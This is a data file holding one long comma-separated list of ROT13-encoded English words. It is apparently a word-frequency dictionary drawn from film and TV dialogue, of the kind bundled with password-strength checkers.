fr,nqhygrel,npurf,jebatrq,hcorng,gevyyvba,guvatvrf,graqvat,gnegf,fheerny,fcrpf,fcrpvnyvmr,fcnqr,fuerj,funcvat,fryirf,fpubbyjbex,ebbzvr,erphcrengvat,enovq,dhneg,cebibpngvir,cebhqyl,cergrafrf,cerangny,cuneznprhgvpnyf,cnpvat,birejbexrq,bevtvanyf,avpbgvar,zheqrebhf,zvyrntr,znlbaanvfr,znffntrf,ybfva,vagreebtngrq,vawhapgvba,vzcnegvny,ubzvat,urnegoernxre,unpxf,tynaqf,tvire,senvmu,syvcf,synhag,ratyvfuzna,ryrpgebphgrq,qhfgvat,qhpxvat,qevsgrq,qbangvat,plyba,pehgpurf,pengrf,pbjneqf,pbzsbegnoyl,puhzzl,puvgpung,puvyqovegu,ohfvarffjbzna,oebbq,oyngnag,orgul,oneevat,onttrq,njnxrarq,nforfgbf,nvecynarf,jbefuvccrq,jvaavatf,jul'er,ivfhnyvmr,hacebgrpgrq,hayrnfu,genlf,guvpxre,gurencvfgf,gnxrbss,fgervfnaq,fgberebbz,fgrgubfpbcr,fgnpxrq,fcvgrshy,farnxf,fanccvat,fynhtugrerq,fynfurq,fvzcyrfg,fvyirejner,fuvgf,frpyhqrq,fpehcyrf,fpehof,fpencf,ehcgherq,ebnevat,erprcgvbavfg,erpnc,enqvgpu,enqvngbe,chfubire,cynfgrerq,cuneznpvfg,creirefr,crecrgengbe,beanzrag,bvagzrag,avargvrf,anccvat,anaavrf,zbhffr,zbbef,zbzragnel,zvfhaqrefgnaqvatf,znavchyngbe,znyshapgvba,ynprq,xvine,xvpxva,vashevngvat,vzcerffvbanoyr,ubyqhc,uverf,urfvgngrq,urnqcubarf,unzzrevat,tebhaqjbex,tebgrfdhr,tenprf,tnhmr,tnatfgref,sevibybhf,serrvat,sbhef,sbejneqvat,sreenef,snhygl,snagnfvmvat,rkgenpheevphyne,rzcngul,qvibeprf,qrgbangr,qrcenirq,qrzrnavat,qrnqyvarf,qnynv,phefvat,phssyvax,pebjf,pbhcbaf,pbzsbegrq,pynhfgebcubovp,pnfvabf,pnzcrq,ohfobl,oyhgu,oraarggf,onfxrgf,nggnpxre,ncynfgvp,natevre,nssrpgvbangr,mnccrq,jbezubyr,jrnxra,haernyvfgvp,haeniry,havzcbegnag,hasbetrggnoyr,gjnva,fhfcraq,fhcreobjy,fghggre,fgrjneqrff,fgrcfba,fgnaqva,fcnaqrk,fbhiravef,fbpvbcngu,fxryrgbaf,fuvirevat,frkvre,frysvfuarff,fpencobbx,evgnyva,evoobaf,erhavgr,erzneel,erynkngvba,enggyvat,encvfg,cflpubfvf,cerccvat,cbfrf,cyrnfvat,cvffrf,cvyvat,crefrphgrq,cnqqrq,bcrengvirf,artbgvngbe,anggl,zrabcnhfr,zraavuna,znegvzzlf,yblnygvrf,ynlavr,ynaqb,whfgvsvrf,vagvzngryl,varkcrevraprq,vzcbgrag,vzzbegnyvgl,ubeebef,ubbxl,uvatrf,urnegoernxvat,unaqphssrq,tlcfvrf,thnpnzbyr,tebiry,tenmvryyn,tbttyrf,trfgncb,shffl,sreentnzb,srroyr,rlrfvtug,rkcybfvbaf,rkcrevzragvat,rapunagvat,qbhogshy,qvmmvarff,qvfznagyr,qrgrpgbef,qrfreivat,qrsrpgvir,qnatyvat,qnapva,pehzoyr,pernzrq,penzcvat,pbaprny,pybpxjbex,puevffnxrf,puevffnxr,pubccvat,pnovargf,oebbqvat,obasver,oyheg,oybngrq,oynpxznvyre,orsberunaq,ongurq,ongur,onepbqr,onavfu,onqtrf,onooyr,njnvg,nggragvir,nebhfrq,nagvobqvrf,navzbfvgl,ln'yy,jevaxyrq,jbaqreynaq,jvyyrq,juvfx,jnygmvat,jnvgerffvat,ivtvynag,hcoevatvat,hafrysvfu,hapyrf,geraql,genwrpgbel,fgevcrq,fgnzvan,fgnyyrq,fgnxvat,fgnpxf,fcbvyf,fahss,fabbgl,favqr,fuevaxvat,fraben,frpergnevrf,fpbhaqery,fnyvar,fnynqf,ehaqbja,evqqyrf,eryncfr,erpbzzraqvat,enfcoreel,cyvtug,crpna,cnagel,birefyrcg,beanzragf,avare,artyvtrag,artyvtrapr,anvyvat,zhpub,zbhgurq,zbafgebhf,znycenpgvpr,ybjyl,ybvgrevat,ybttrq,yvatrevat,yrggva,ynggrf,xnzny,whebe,wvyyrsfxl,wnpxrq,veevgngr,vagehfvba,vafngvnoyr,vasrpg,vzcebzcgh,vpvat,uzzzz,ursgl,tnfxrg,sevtugraf,synccvat,svefgobea,snhprg,rfgenatrq,raivbhf,qbcrl,qbrfa,qvfcbfvgvba,qvfcbfnoyr,qvfnccbvagzragf,qvccrq,qvtavsvrq,qrprvg,qrnyrefuvc,qrnqorng,phefrf,pbira,pbhafrybef,pbapvretr,pyhgpurf,pnfonu,pnyybhf,pnubbgf,oebgureyl,oevgpurf,oevqrf,orguvr,orvtr,nhgbtencurq,nggraqnagf,nggnobl,nfgbavfuvat,nccerpvngvir,nagvovbgvp,narhelfz,nsgreyvsr,nssvqnivg,mbavat,jungf,junqqnln,infrpgbzl,hafhfcrpgvat,gbhyn,gbcnatn,gbavb,gbnfgrq,gvevat,greebevmrq,graqrearff,gnvyvat,fjrngf,fhssbpngrq,fhpxl,fhopbafpvbhfyl,fgneiva,fcebhgf,fcvaryrff,fbeebjf,fabjfgbez,fzvex,fyvprel,fyrqqvat,fynaqre,fvzzre,fvtaben,fvtzhaq,friragvrf,frqngr,fpragrq,fnaqnyf,ebyyref,ergenpgvba,erfvtavat,erphcrengr,erprcgvir,enpxrgrrevat,dhrnfl,cebibxvat,cevbef,cerebtngvir,cerzrq,cvapurq,craqnag,bhgfvqref,beovat,bccbeghavfg,bynabi,arhebybtvfg,anabobg,zbzzvrf,zbyrfgrq,zvfernq,znaarerq,ynhaqebzng,vagrepbz,vafcrpg,vafnaryl,vasnghngvba,vaqhytrag,vaqvfpergvba,vapbafvqrengr,uheenu,ubjyvat,urecrf,unfgn,unenffrq,unahxxnu,tebiryvat,tebbfnyht,tnaqre,tnynpgvpn,shgvyr,sevqnlf,syvre,svkrf,rkcybvgvat,rkbepvfz,rinfvir,raqbefr,rzcgvrq,qernel,qernzl,qbjaybnqrq,qbqtrq,qbpgberq,qvfborlrq,qvfarlynaq,qvfnoyr,qrulqengrq,pbagrzcyngvat,pbpbahgf,pbpxebnpurf,pybttrq,puvyyvat,puncreba,pnzrenzna,ohyof,ohpxynaqf,oevovat,oenin,oenpryrgf,objryf,oyhrcbvag,nccrgvmref,nccraqvk,nagvpf,nabvagrq,nanybtl,nyzbaqf,lnzzrevat,jvapu,jrveqarff,jnatyre,ivoengvbaf,iraqbe,haznexrq,hanaabhaprq,gjrec,gerfcnff,genirfgl,genafshfvba,genvarr,gbjryvr,gverfbzr,fgenvtugravat,fgnttrevat,fbane,fbpvnyvmvat,fvahf,fvaaref,funzoyrf,frerar,fpencrq,fpbarf,fprcgre,fneevf,fnoreuntra,evqvphybhfyl,evqvphyr,eragf,erpbapvyrq,enqvbf,choyvpvfg,chorf,cehar,cehqr,cerpevzr,cbfgcbavat,cyhpx,crevfu,crccrezvag,crryrq,bireqb,ahgfuryy,abfgnytvp,zhyna,zbhguvat,zvfgbbx,zrqqyr,znlobhear,znegvzzl,ybobgbzl,yviryvubbq,yvcczna,yvxrarff,xvaqrfg,xnssrr,wbpxf,wrexrq,wrbcneqvmvat,wnmmrq,vafherq,vadhvfvgvba,vaunyr,vatravbhf,ubyvre,uryzrgf,urveybbz,urvabhf,unfgr,unezfjnl,uneqfuvc,unaxl,thggref,tehrfbzr,tebcvat,tbbsvat,tbqfba,tyner,svarffr,svthengviryl,sreevr,raqnatrezrag,qernqvat,qbmrq,qbexl,qzvgev,qvireg,qvfperqvg,qvnyvat,phssyvaxf,pehgpu,pencf,pbeehcgrq,pbpbba,pyrnintr,pnaarel,olfgnaqre,oehfurf,oehvfvat,oevorel,oenvafgbez,obygrq,ovatr,onyyvfgvpf,nfghgr,neebjnl,nqiraghebhf,nqbcgvir,nqqvpgf,nqqvpgvir,lnqqn,juvgryvtugref,jrzngnalr,jrrqf,jrqybpx,jnyyrgf,ihyarenovyvgl,iebbz,iragf,hccrq,hafrggyvat,haunezrq,gevccva,gevsyr,genpvat,gbezragvat,gungf,flcuvyvf,fhogrkg,fgvpxva,fcvprf,fberf,fznpxrq,fyhzzvat,fvaxf,fvtaber,fuvggvat,funzrshy,funpxrq,frcgvp,frrql,evtugrbhfarff,eryvfu,erpgvsl,enivfuvat,dhvpxrfg,cubrof,creiregrq,crrvat,crqvpher,cnfgenzv,cnffvbangryl,bmbar,bhgahzorerq,bertnab,bssraqre,ahxrf,abfrq,avtugl,avsgl,zbhagvrf,zbgvingr,zbbaf,zvfvagrecergrq,zrepranel,zragnyvgl,znefryyhf,yhchf,yhzone,ybirfvpx,ybofgref,yrnxl,ynhaqrevat,yngpu,wnsne,vafgvapgviryl,vafcverf,vaqbbef,vapneprengrq,uhaqerqgu,unaqxrepuvrs,tlarpbybtvfg,thvggvrerm,tebhaqubt,tevaavat,tbbqolrf,trrfr,shyyrfg,rlrynfurf,rlrynfu,radhvere,raqyrffyl,ryhfvir,qvfnez,qrgrfg,qryhqvat,qnatyr,pbgvyyvba,pbefntr,pbawhtny,pbasrffvbany,pbarf,pbzznaqzrag,pbqrq,pbnyf,puhpxyr,puevfgznfgvzr,purrfrohetref,puneqbaanl,pryrel,pnzcsver,pnyzvat,oheevgbf,oehaqyr,oebsybifxv,oevtugra,obeqreyvar,oyvaxrq,oyvat,ornhgvrf,onhref,onggrerq,negvphyngr,nyvrangrq,nuuuuu,ntnzrzaba,nppbhagnagf,l'frr,jebatshy,jenccre,jbexnubyvp,jvaarontb,juvfcrerq,jnegf,inpngr,hajbegul,hanafjrerq,gbanar,gbyrengrq,guebjva,gueboovat,guevyyf,gubeaf,gurerbs,gurer'ir,gnebg,fhafperra,fgergpure,fgrerbglcr,fbttl,fboovat,fvmnoyr,fvtugvatf,fuhpxf,fuencary,frire,fravyr,frnobneq,fpbearq,fnire,eroryyvbhf,envarq,chggl,cerahc,cberf,cvapuvat,cregvarag,crrcvat,cnvagf,bihyngvat,bccbfvgrf,bpphyg,ahgpenpxre,ahgpnfr,arjffgnaq,arjsbhaq,zbpxrq,zvqgrezf,znefuznyybj,zneohel,znpynera,yrnaf,xehqfxv,xabjvatyl,xrlpneq,whaxvrf,whvyyvneq,wbyvane,veevgnoyr,vainyhnoyr,vahvg,vagbkvpngvat,vafgehpg,vafbyrag,varkphfnoyr,vaphongbe,vyyhfgevbhf,uhafrpxre,ubhfrthrfg,ubzbfrkhnyf,ubzrebbz,ureavn,unezvat,unaqtha,unyyjnlf,unyyhpvangvba,thafubgf,tebhcvrf,tebttl,tbvgre,tvatreoernq,tvttyvat,sevttvat,syrqtrq,srqrk,snvevrf,rkpunatvat,rknttrengvba,rfgrrzrq,rayvfg,qentf,qvfcrafr,qvfyblny,qvfpbaarpg,qrfxf,qragvfgf,qrynpebvk,qrtrarengr,qnlqernzvat,phfuvbaf,phqqyl,pbeebobengr,pbzcyrkvba,pbzcrafngrq,pbooyre,pybfrarff,puvyyrq,purpxzngr,punaavat,pnebhfry,pnyzf,olynjf,orarsnpgbe,onyytnzr,onvgvat,onpxfgnoovat,negvsnpg,nvefcnpr,nqirefnel,npgva,npphfrf,nppryrenag,nohaqnagyl,nofgvarapr,mvffbh,mnaqg,lnccvat,jvgpul,jvyybjf,junqnln,ivynaqen,irvyrq,haqerff,haqvivqrq,haqrerfgvzngvat,hygvznghzf,gjvey,gehpxybnq,gerzoyr,gbnfgvat,gvatyvat,gragf,grzcrerq,fhyxvat,fghax,fcbatrf,fcvyyf,fbsgyl,favcref,fpbhetr,ebbsgbc,evnan,eribygvat,erivfvg,erserfuzragf,erqrpbengvat,erpncgher,enlfl,cergrafr,cerwhqvprq,cerpbtf,cbhgvat,cbbsf,cvzcyr,cvyrf,crqvngevpvna,cnqer,cnpxrgf,cnprf,beiryyr,boyvivbhf,bowrpgvivgl,avtuggvzr,areibfn,zrkvpnaf,zrhevpr,zrygf,zngpuznxre,znrol,yhtbfv,yvcavx,yrcerpunha,xvffl,xnsxn,vagebqhpgvbaf,vagrfgvarf,vafcvengvbany,vafvtugshy,vafrcnenoyr,vawrpgvbaf,vanqiregragyl,uhffl,uhpxnorrf,uvggva,urzbeeuntvat,urnqva,unlfgnpx,unyybjrq,tehqtrf,tenavyvgu,tenaqxvqf,tenqvat,tenprshyyl,tbqfraq,tbooyrf,sentenapr,syvref,svapuyrl,snegf,rlrjvgarffrf,rkcraqnoyr,rkvfgragvny,qbezf,qrynlvat,qrtenqvat,qrqhpgvba,qneyvatf,qnarf,plybaf,pbhafryybe,pbagenver,pbafpvbhfyl,pbawhevat,pbatenghyngvat,pbxrf,ohssnl,oebbpu,ovgpuvat,ovfgeb,ovwbh,orjvgpurq,oraribyrag,oraqf,ornevatf,oneera,ncgvghqr,nzvfu,nznmrf,nobzvangvba,jbeyqyl,juvfcref,junqqn,jnljneq,jnvyvat,inavfuvat,hcfpnyr,hagbhpunoyr,hafcbxra,hapbagebyynoyr,hanibvqnoyr,hanggraqrq,gevgr,genafirfgvgr,gbhcrr,gvzvq,gvzref,greebevmvat,fjnan,fghzcrq,fgebyyvat,fgbelobbx,fgbezvat,fgbznpuf,fgbxrq,fgngvbarel,fcevatgvzr,fcbagnarvgl,fcvgf,fcvaf,fbncf,fragvzragf,fpenzoyr,fpbar,ebbsgbcf,ergenpg,ersyrkrf,enjqba,enttrq,dhvexl,dhnagvpb,cflpubybtvpnyyl,cebqvtny,cbhapr,cbggl,cyrnfnagevrf,cvagf,crggvat,creprvir,bafgntr,abgjvgufgnaqvat,avooyr,arjznaf,arhgenyvmr,zhgvyngrq,zvyyvbanverf,znlsybjre,znfdhrenqr,znatl,znperrql,yhangvpf,ybinoyr,ybpngvat,yvzcvat,ynfntan,xjnat,xrrcref,whivr,wnqrq,vebavat,vaghvgvir,vagrafryl,vafher,vapnagngvba,ulfgrevn,ulcabgvmr,uhzcvat,unccrava,tevrg,tenfcvat,tybevsvrq,tnatvat,t'avtug,sbpxre,syhaxvat,syvzfl,synhagvat,svkngrq,svgmjnyynpr,snvagvat,rlroebj,rkbarengrq,rgure,ryrpgevpvna,rtbgvfgvpny,rneguyl,qhfgrq,qvtavsl,qrgbangvba,qroevrs,qnmmyvat,qna'y,qnzarqrfg,qnvfvrf,pehfurf,pehpvsl,pbagenonaq,pbasebagvat,pbyyncfvat,pbpxrq,pyvpxf,pyvpur,pvepyrq,punaqryvre,pneohergbe,pnyyref,oebnqf,oerngurf,oybbqfurq,oyvaqfvqrq,oynoovat,ovnylfgbpx,onfuvat,onyyrevan,nivin,negrevrf,nabznyl,nvefgevc,ntbavmvat,nqwbhea,nnnnn,lrneavat,jerpxre,jvgarffvat,jurapr,jneurnq,hafher,haurneq,haserrmr,hasbyq,haonynaprq,htyvrfg,gebhoyrznxre,gbqqyre,gvcgbr,guerrfbzr,guvegvrf,gurezbfgng,fjvcr,fhetvpnyyl,fhogyrgl,fghat,fghzoyvat,fghof,fgevqr,fgenatyvat,fcenlrq,fbpxrg,fzhttyrq,fubjrevat,fuuuuu,fnobgntvat,ehzfba,ebhaqvat,evfbggb,ercnvezna,erurnefrq,enggl,enttvat,enqvbybtl,enpdhrgonyy,enpxvat,dhvrgre,dhvpxfnaq,cebjy,cebzcg,cerzrqvgngrq,cerzngheryl,cenapvat,cbephcvar,cyngrq,cvabppuvb,crrxrq,crqqyr,cnagvat,birejrvtug,bireeha,bhgvat,bhgtebja,bofrff,ahefrq,abqqvat,artngvivgl,artngvirf,zhfxrgrref,zhttre,zbgbepnqr,zreevyl,zngherq,znfdhrenqvat,zneiryybhf,znavnpf,ybirl,ybhfr,yvatre,yvyvrf,ynjshy,xhqbf,xahpxyr,whvprf,whqtzragf,vgpurf,vagbyrenoyr,vagrezvffvba,varcg,vapneprengvba,vzcyvpngvba,vzntvangvir,uhpxyroreel,ubyfgre,urnegohea,thaan,tebbzrq,tenpvbhfyl,shysvyyzrag,shtvgvirf,sbefnxvat,sbetvirf,sberfrrnoyr,synibef,synerf,svkngvba,svpxyr,snagnfvmr,snzvfurq,snqrf,rkcvengvba,rkpynzngvba,renfvat,rvssry,rrevr,rneshy,qhcrq,qhyyrf,qvffvat,qvffrpg,qvfcrafre,qvyngrq,qrgretrag,qrfqrzban,qroevrsvat,qnzcre,phevat,pevfcvan,penpxcbg,pbhegvat,pbeqvny,pbasyvpgrq,pbzcerurafvba,pbzzvr,pyrnahc,puvebcenpgbe,punezre,punevbg,pnhyqeba,pngngbavp,ohyyvrq,ohpxrgf,oevyyvnagyl,oerngurq,obbguf,obneqebbz,oybjbhg,oyvaqarff,oynmvat,ovbybtvpnyyl,ovoyrf,ovnfrq,orfrrpu,oneonevp,onyenw,nhqnpvgl,nagvpvcngvat,nypbubyvpf,nveurnq,ntraqnf,nqzvggrqyl,nofbyhgvba,lbher,lvccrr,jvggyrfrl,jvguuryq,jvyyshy,junzzl,jrnxrfg,jnfurf,iveghbhf,ivqrbgncrf,ivnyf,hacyhttrq,hacnpxrq,hasnveyl,gheohyrapr,ghzoyvat,gevpxvat,gerzraqbhfyl,genvgbef,gbepurf,gvatn,gulebvq,grnfrq,gnjqel,gnxre,flzcnguvrf,fjvcrq,fhaqnrf,fhnir,fgehg,fgrcqnq,fcrjvat,fcnfz,fbpvnyvmr,fyvgure,fvzhyngbe,fuhggref,fuerjq,fubpxf,frznagvpf,fpuvmbcueravp,fpnaf,fnintrf,eln'p,ehaal,ehpxhf,eblnyyl,ebnqoybpxf,erjevgvat,eribxr,ercrag,erqrpbengr,erpbiref,erpbhefr,engpurq,enznyv,enpdhrg,dhvapr,dhvpur,chccrgrre,chxvat,chssrq,ceboyrzb,cenvfrf,cbhpu,cbfgpneqf,cbbcrq,cbvfrq,cvyrq,cubarl,cubovn,cngpuvat,cneragubbq,cneqare,bbmvat,buuuuu,ahzovat,abfgevy,abfrl,arngyl,anccn,anzryrff,zbeghnel,zbebavp,zbqrfgl,zvqjvsr,zppynar,znghxn,znvger,yhzcf,yhpvq,ybbfrarq,ybvaf,ynjazbjre,ynzbggn,xebruare,wvakl,wrffrc,wnzzvat,wnvyubhfr,wnpxvat,vagehqref,vauhzna,vasnghngrq,vaqvtrfgvba,vzcyber,vzcynagrq,ubezbany,ubobxra,uvyyovyyl,urnegjnezvat,urnqjnl,ungpurq,unegznaf,unecvat,tencrivar,tabzr,sbegvrf,sylva,syvegrq,svatreanvy,rkuvynengvat,rawblzrag,rzonex,qhzcre,qhovbhf,qeryy,qbpxvat,qvfvyyhfvbarq,qvfubabe,qvfoneerq,qvprl,phfgbqvny,pbhagrecebqhpgvir,pbearq,pbeqf,pbagrzcyngr,pbaphe,pbaprvinoyr,pbooyrcbg,puvpxrarq,purpxbhg,pnecr,pnc'a,pnzcref,ohlva,ohyyvrf,oenvq,obkrq,obhapl,oyhroreevrf,oyhoorevat,oybbqfgernz,ovtnzl,orrcrq,ornenoyr,nhgbtencuf,nynezvat,jergpu,jvzcf,jvqbjre,juveyjvaq,juvey,jnezf,inaqrynl,hairvyvat,haqbvat,haorpbzvat,gheanebhaq,gbhpur,gbtrgurearff,gvpxyrf,gvpxre,grrafl,gnhag,fjrrgurnegf,fgvgpurq,fgnaqcbvag,fgnssref,fcbgyrff,fbbgur,fzbgurerq,fvpxravat,fubhgrq,furcureqf,funjy,frevbhfarff,fpubbyrq,fpubbyobl,f'zberf,ebcrq,erzvaqref,enttrql,cerrzcgvir,cyhpxrq,curebzbarf,cnegvphynef,cneqbarq,birecevprq,bireornevat,bhgeha,buzvtbq,abfvat,avpxrq,arnaqreguny,zbfdhvgbrf,zbegvsvrq,zvyxl,zrffva,zrpun,znexvafba,zneviryynf,znaardhva,znaqreyrl,znqqre,znpernql,ybbxvr,ybphfgf,yvsrgvzrf,ynaan,ynxuv,xubyv,vzcrefbangr,ulcreqevir,ubeevq,ubcva,ubttvat,urnefnl,unecl,uneobevat,unveqb,unsgn,tenffubccre,tbooyr,tngrubhfr,sbbfonyy,sybbml,svfurq,sverjbbq,svanyvmr,srybaf,rhcurzvfz,ragbhentr,ryvgvfg,ryrtnapr,qebxxra,qevre,qerqtr,qbffvre,qvfrnfrq,qvneeurn,qvntabfr,qrfcvfrq,qrshfr,q'nzbhe,pbagrfgvat,pbafreir,pbafpvragvbhf,pbawherq,pbyynef,pybtf,puravyyr,punggl,punzbzvyr,pnfvat,pnyphyngbe,oevggyr,oernpurq,oyhegrq,oveguvat,ovxvavf,nfgbhaqvat,nffnhygvat,nebzn,nccyvnapr,nagfl,nzavb,nyvrangvat,nyvnfrf,nqbyrfprapr,krebk,jebatf,jbexybnq,jvyyban,juvfgyvat,jrerjbyirf,jnyynol,hajrypbzr,hafrrzyl,hacyht,haqrezvavat,htyvarff,glenaal,ghrfqnlf,gehzcrgf,genafsrerapr,gvpxf,gnatvoyr,gnttvat,fjnyybjvat,fhcreurebrf,fghqf,fgerc,fgbjrq,fgbzcvat,fgrssl,fcenva,fcbhgvat,fcbafbevat,farrmvat,fzrnerq,fyvax,funxva,frjrq,frngoryg,fpnevrfg,fpnzzrq,fnapgvzbavbhf,ebnfgvat,evtugyl,ergvany,erguvaxvat,erfragrq,erehaf,erzbire,enpxf,cherfg,cebterffvat,cerfvqragr,cerrpynzcfvn,cbfgcbarzrag,cbegnyf,cbccn,cyvref,cvaavat,cryivp,cnzcrerq,cnqqvat,birewblrq,bbbbb,bar'yy,bpgnivhf,ababab,avpxanzrf,arhebfhetrba,aneebjf,zvfyrq,zvfyrnq,zvfunc,zvyygbja,zvyxvat,zrgvphybhf,zrqvbpevgl,zrngonyyf,znpurgr,yhepu,ynlva,xabpxva,xuehfpuri,whebef,whzcva,whthyne,wrjryre,vagryyrpghnyyl,vadhvevrf,vaqhytvat,vaqrfgehpgvoyr,vaqrogrq,vzvgngr,vtaberf,ulcreiragvyngvat,ulranf,uheelvat,ureznab,uryyvfu,ururu,unefuyl,unaqbhg,teharznaa,tynaprf,tvirnjnl,trghc,trebzr,shegurfg,sebfgvat,senvy,sbejneqrq,sbeprshy,syniberq,synzznoyr,synxl,svatrerq,sngureyl,rguvp,rzormmyrzrag,qhssry,qbggrq,qvfgerffrq,qvfborl,qvfnccrnenaprf,qvaxl,qvzvavfu,qvncuentz,qrhprf,perzr,pbhegrbhf,pbzsbegf,pbreprq,pybgf,pynevsvpngvba,puhaxf,puvpxvr,punfrf,puncrebavat,pnegbaf,pncre,pnyirf,pntrq,ohfgva,ohytvat,oevatva,obbzunhre,oybjva,oyvaqsbyqrq,ovfpbggv,onyycynlre,onttvat,nhfgre,nffhenaprf,nfpura,neenvtarq,nabalzvgl,nygref,nyongebff,nterrnoyr,nqbevat,noqhpg,jbysv,jrveqrq,jngpuref,jnfuebbz,jneurnqf,ivapraarf,hetrapl,haqrefgnaqnoyl,hapbzcyvpngrq,huuuu,gjvgpuvat,gernqzvyy,gurezbf,grabezna,gnatyr,gnyxngvir,fjnez,fheeraqrevat,fhzzbavat,fgevir,fgvygf,fgvpxref,fdhnfurq,fcenlvat,fcneevat,fbnevat,fabeg,farrmrq,fyncf,fxnaxl,fvatva,fvqyr,fuerpx,fubegarff,fubegunaq,funecre,funzrq,fnqvfg,elqryy,ehfvx,ebhyrggr,erfhzrf,erfcvengvba,erpbhag,ernpgf,chetngbel,cevaprffrf,cerfragnoyr,cbalgnvy,cybggrq,cvabg,cvtgnvyf,cuvyyvccr,crqqyvat,cnebyrq,beorq,bssraqf,b'unen,zbbayvg,zvarsvryq,zrgncubef,znyvtanag,znvasenzr,zntvpxf,znttbgf,znpynvar,ybnguvat,yrcre,yrncf,yrncvat,ynfurq,ynepu,ynepral,yncfrf,ynqlfuvc,whapgher,wvssl,wnxbi,vaibxr,vasnagvyr,vanqzvffvoyr,ubebfpbcr,uvagvat,uvqrnjnl,urfvgngvat,urqql,urpxyrf,unveyvar,tevcr,tengvslvat,tbirearff,tbrooryf,serqqb,sberfrr,snfpvangvba,rkrzcynel,rkrphgvbare,rgprgren,rfpbegf,raqrnevat,rngref,rnecyhtf,qencrq,qvfehcgvat,qvfnterrf,qvzrf,qrinfgngr,qrgnva,qrcbfvgvbaf,qryvpnpl,qnexyvtugre,plavpvfz,plnavqr,phggref,pebahf,pbagvahnapr,pbadhrevat,pbasvqvat,pbzcnegzragf,pbzovat,pbsryy,pyvatl,pyrnafr,puevfgznfrf,purrerq,purrxobarf,ohggyr,oheqrarq,oehraryy,oebbzfgvpx,oenvarq,obmbf,obagrpbh,oyhagzna,oynmrf,oynzryrff,ovmneeb,oryyobl,ornhpbhc,onexrrc,njnxra,nfgenl,nffnvynag,nccrnfr,ncuebqvfvnp,nyyrlf,lrfff,jerpxf,jbbqcrpxre,jbaqebhf,jvzcl,jvyycbjre,jurryvat,jrrcl,jnkvat,jnvir,ivqrbgncrq,irevgnoyr,hagbhpurq,hayvfgrq,hasbhaqrq,hasberfrra,gjvatr,gevttref,genvcfvat,gbkva,gbzofgbar,guhzcvat,gurerva,grfgvpyrf,gryrcubarf,gneznp,gnyol,gnpxyrq,fjveyvat,fhvpvqrf,fhpxrerq,fhogvgyrf,fgheql,fgenatyre,fgbpxoebxre,fgvgpuvat,fgrrerq,fgnaqhc,fdhrny,fcevaxyre,fcbagnarbhfyl,fcyraqbe,fcvxvat,fcraqre,favcr,fanttrq,fxvzzvat,fvqqbja,fubjebbz,fubiryf,fubgthaf,fubrynprf,fuvgybnq,furyysvfu,funecrfg,funqbjl,frvmvat,fpebhatr,fpncrtbng,fnlbanen,fnqqyrq,ehzzntvat,ebbzshy,erabhapr,erpbafvqrerq,erpunetr,ernyvfgvpnyyl,enqvbrq,dhvexf,dhnqenag,chapghny,cenpgvfvat,cbhef,cbbyubhfr,cbygretrvfg,cbpxrgobbx,cynvayl,cvpavpf,crfgb,cnjvat,cnffntrjnl,cnegvrq,barfrys,ahzreb,abfgnytvn,avgjvg,arheb,zvkre,zrnarfg,zporny,zngvarr,znetngr,znepr,znavchyngvbaf,znauhag,znatre,zntvpvnaf,ybnsref,yvginpx,yvtugurnqrq,yvsrthneq,ynjaf,ynhtuvatfgbpx,vatrfgrq,vaqvtangvba,vapbaprvinoyr,vzcbfvgvba,vzcrefbany,vzorpvyr,uhqqyrq,ubhfrjnezvat,ubevmbaf,ubzvpvqrf,uvpphcf,urnefr,uneqrarq,thfuvat,thfuvr,ternfrq,tbqqnzvg,serrynapre,sbetvat,sbaqhr,syhfgrerq,syhat,syvapu,syvpxre,svkva,srfgvihf,sregvyvmre,snegrq,snttbgf,rkbarengr,rivpg,rabezbhfyl,rapelcgrq,rzqnfu,rzoenpvat,qherff,qhcerf,qbjfre,qbbezng,qvfsvtherq,qvfpvcyvarq,qvoof,qrcbfvgbel,qrnguorq,qnmmyrq,phggva,pherf,pebjqvat,percr,penzzrq,pbclpng,pbagenqvpg,pbasvqnag,pbaqrzavat,pbaprvgrq,pbzzhgr,pbzngbfr,pynccvat,pvephzsrerapr,puhccnu,puber,pubxfbaqvx,purfgahgf,oevnhyg,obggbzyrff,obaarg,oybxrf,oreyhgv,orerg,orttnef,onaxebyy,onavn,ngubf,nefravp,nccrenagyl,nuuuuuu,nsybng,nppragf,mvccrq,mrebf,mrebrf,mnzve,lhccvr,lbhatfgref,lbexref,jvfrfg,jvcrf,jvryq,jula'g,jrveqbf,jrqarfqnlf,ivpxfohet,hcpuhpx,hagenprnoyr,hafhcreivfrq,hacyrnfnagarff,haubbx,hapbafpvbanoyr,hapnyyrq,genccvatf,gentrqvrf,gbjavr,guhetbbq,guvatf'yy,guvar,grgnahf,greebevmr,grzcgngvbaf,gnaavat,gnzcbaf,fjnezvat,fgenvgwnpxrg,fgrebvq,fgnegyvat,fgneel,fdhnaqre,fcrphyngvat,fbyybmmb,farnxrq,fyhtf,fxrqnqqyr,fvaxre,fvyxl,fubegpbzvatf,fryyva,frnfbarq,fpehoorq,fperjhc,fpencrf,fpneirf,fnaqobk,fnyrfzra,ebbzvat,ebznaprf,erirer,ercebnpu,ercevrir,erneenatvat,enivar,engvbanyvmr,enssyr,chapul,cflpubonooyr,cebibpngvba,cebsbhaqyl,cerfpevcgvbaf,cersrenoyr,cbyvfuvat,cbnpurq,cyrqtrf,cveryyv,creiregf,birefvmrq,bireqerffrq,bhgqvq,ahcgvnyf,arsnevbhf,zbhgucvrpr,zbgryf,zbccvat,zbatery,zvffva,zrgncubevpnyyl,zregva,zrzbf,zrybqenzn,zrynapubyl,zrnfyrf,zrnare,znagry,znarhirevat,znvyebbz,yhevat,yvfgrava,yvsryrff,yvpxf,yriba,yrtjbex,xarrpncf,xvcche,xvqqvr,xnchg,whfgvsvnoyr,vafvfgrag,vafvqvbhf,vaahraqb,vaavg,vaqrprag,vzntvanoyr,ubefrfuvg,urzbeeubvq,uryyn,urnyguvrfg,unljver,unzfgref,unveoehfu,tebhpul,tevfyl,tenghvgbhf,tyhggba,tyvzzre,tvoorevfu,tunfgyl,tragyre,trarebhfyl,trrxl,shuere,sebagvat,sbbyva,snkrf,snpryrff,rkgvathvfure,rkcry,rgpurq,raqnatrevat,qhpxrq,qbqtronyy,qvirf,qvfybpngrq,qvfpercnapl,qribhe,qrenvy,qrzragvn,qnlpner,plavp,pehzoyvat,pbjneqvpr,pbirg,pbeajnyyvf,pbexfperj,pbbxobbx,pbzznaqzragf,pbvapvqragny,pbojrof,pybhqrq,pybttvat,pyvpxvat,pynfc,pubcfgvpxf,pursf,puncf,pnfuvat,pneng,pnyzre,oenmra,oenvajnfuvat,oenqlf,objvat,obarq,oybbqfhpxvat,oyrnpuref,oyrnpurq,orqcna,orneqrq,onee